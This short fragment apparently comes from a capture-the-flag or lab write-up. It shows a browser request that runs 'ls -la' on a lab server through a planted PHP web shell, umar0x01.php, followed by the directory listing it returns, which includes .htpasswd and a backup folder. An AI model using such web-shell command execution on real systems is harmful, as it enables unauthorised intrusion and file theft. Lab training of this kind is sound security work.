 view-source:http://10.10.51.225/umar0x01.php?123=ls -la
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 total 72
2 drwxr-xr-x 6 www-data www-data  4096 Apr  3 05:24 .
3 drwxr-xr-x 3 root     root      4096 Mar  9 19:56 ..
4 -rw-r--r-- 1 www-data www-data    44 Mar  9 20:09 .htpasswd
5 drwxr-xr-x 5 www-data www-data  4096 Mar  9 20:10 backup
6 drwxr-xr-x 2 www-data www-data  4096 Mar  9 20:10 grid
7 -rw-r--r-- 1 www-data www-data 11321 Mar  9 20:10 index.html
8 -rw-r--r-- 1 www-data www-data  6399 Mar  9 20:10 index.php
9 drwxr-xr-x 2 www-data www-data  4096 Mar  9 20:10 javascripts
10 drwxr-xr-x 2 www-data www-data  4096 Mar  9 20:10 less
11 -rw-r--r-- 1 www-data www-data   282 Apr  3 05:24 message.txt
12 -rw-r--r-- 1 www-data www-data  2339 Mar  9 20:10 readme.md
13 -rw-r--r-- 1 www-data www-data 10371 Mar  9 20:10 style.css
14 -rw-r--r-- 1 www-data www-data    28 Apr  3 05:24 umar0x01.php
15